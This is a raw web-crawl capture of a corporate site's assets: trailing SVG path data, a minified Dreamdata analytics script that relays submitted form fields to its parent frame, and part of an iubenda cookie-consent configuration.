0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js
body_size: 498
content:
!function(){"use strict";Object.create;function e(e,t,o){if(o||2===arguments.length)for(var r,n=0,i=t.length;n<i;n++)!r&&n in t||(r||(r=Array.prototype.slice.call(t,0,n)),r[n]=t[n]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;var t=function(){function t(){this.debugMode=!1,this.prefix="[dreamdata-analytics]:",this.debugMode=Boolean(localStorage.getItem("dd_debug_mode")),this.debugMode&&this.info("Debugger enabled")}return t.prototype.debug=function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];this.debugMode&&console.debug.apply(console,e([this.prefix],t,!1))},t.prototype.debugError=function(e){this.debugMode&&this.error(e)},t.prototype.error=function(e){console.error("%c".concat(this.prefix," ").concat(e),"font-weight: bold;")},t.prototype.info=function(e){console.info(this.prefix,e)},t}(),o=new t;window.addEventListener("load",(function(){try{!function(){o.debug("Iframe child form-tracking enabled");var e=document.getElementById("dreamdata-iframe");if(e){var t=e.getAttribute("form-name")||"form-iframe-submit",r=document.querySelectorAll("form");0===r.length&&o.debugError("IframeChildPlugin: No forms found to attach to"),r.forEach((function(e){Object.keys(e.elements).length?(o.debug("IframeChildPlugin: Attaching to from '".concat(e.id,"'")),e.addEventListener("submit",(function(){var r=e.elements,n=Array.from(r).map((function(e){var t=e;return{name:t.name,value:t.value}}));o.debug("IframeChildPlugin: Found fields ".concat(JSON.stringify(n)));var i={fields:n,formName:t,type:"dreamdata-message"};o.debug('IframeChildPlugin: Form with the name "'.concat(t,'" was submitted')),parent.postMessage(i,"*")}))):o.debugError("IframeChildPlugin: The form has no input fields. Skipping...")}))}else o.error("The script tag could not be found.")}()}catch(e){console.error(e)}})),window.AnalyticsNext={}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72268424.js
body_size: 238
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":72268424,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalN